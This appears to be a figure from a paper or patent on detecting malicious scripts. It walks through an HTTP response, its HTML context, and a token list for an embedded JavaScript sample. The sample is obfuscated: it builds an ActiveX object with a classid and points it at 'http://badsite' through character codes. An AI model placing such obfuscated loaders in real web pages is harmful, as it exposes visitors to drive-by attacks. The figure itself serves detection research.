 500
Identify a script and a context within the received data
1 : HTTP/1.0 200 OK
2 : Date: Mon, 15 Sep 2014 11:45:00 GMT
3 : Content-Type: text/html
4 :
DATA
(HTTP Response)
5 : <html>
6 : <head>
7 : <script type="text/javascript">
CONTEXT
(HTML web page)
8 : var GPSweCkB = document.createElement((function () {
9 : var XoNO = 'ject',
10 : apoc = 'ob';
11 : return apoc + XoNO
12 : })());
13 :
SCRIPT
(Javascript)
14 : GPSweCkB.setAttribute( ( function () { var pYmx= 'ssid',aTIE='a', tvPA= 'cl'; return
tvPA+aTIE+pYmx })(), (function () { var MbWt='7566' ,UcNA='7',PUHo='c',yFli='6-
2F5',YXvW='sid',sYCs='E-4BAF',SZBF='9',yZMK='-AC28-
CF26AA',BmVk='l',AbBB='58',iRQW='636', RQLv=':55'; return
PUHo+BmVk+YXvW+RQLv+SZBF+iRQW+UcNA+yFli+sYCs+yZMK+AbBB+MbWt } )( ));
15 : GPSweCkB.url = String.fromCharCode( 104, 116, 116,
16 : 112, 58, 47, 47, 98, 97, 100,
17 : 115, 105, 116 , 101 ) ;
18 : </script>
19 : </head>
20 : <body>
21 : <p>html document</p>
22 : ...
23 : </body>
Parse the script to identify
valid script tokens
Token Value
1 : Keyword(var)
2 : Identifier(GPSweCkB)
3 : Punctuator(=)
4 : Identifier(document)
... : ...
183 : Numeric(101)
184 : Punctuator())
185 : Punctuator(;)